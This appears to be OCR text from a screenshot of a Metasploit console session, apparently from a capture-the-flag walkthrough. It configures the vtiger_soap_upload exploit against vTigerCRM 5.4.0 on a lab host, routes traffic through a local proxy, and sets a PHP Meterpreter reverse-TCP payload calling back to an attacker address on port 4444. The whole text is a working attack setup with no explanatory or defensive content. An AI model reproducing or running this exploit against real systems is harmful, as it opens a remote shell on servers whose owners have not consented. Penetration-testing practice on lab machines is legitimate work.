 msf5 exploit(multi/http/vtiger_soap_upload) > set proxies http:127.0.0.1:8080
proxies => http:127.0.0.1:8080
msf5 exploit(multi/http/vtiger_soap_upload) > options
Module options (exploit/multi/http/vtiger_soap_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies http:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.7 yes The target address range or CIDR identifier
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /vtigercrm/ yes Base vTiger CRM directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 vTigerCRM v5.4.0